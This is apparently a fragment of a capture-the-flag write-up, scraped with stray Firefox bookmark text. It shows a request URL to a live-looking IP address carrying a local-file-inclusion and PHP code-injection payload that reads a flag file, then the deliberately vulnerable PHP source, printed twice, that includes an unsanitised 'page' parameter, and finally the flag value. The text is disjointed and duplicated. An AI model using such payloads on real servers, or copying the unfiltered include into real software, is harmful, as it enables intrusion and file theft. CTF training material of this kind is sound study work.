 124.126.19.106:38122/?page=http://127.0.0.1/index.php/?hello=<?show_source("fl4gisisish3r3.php");?>
火狐官方站点 新手上路 常用网址 京东商城
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
<?php
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
?>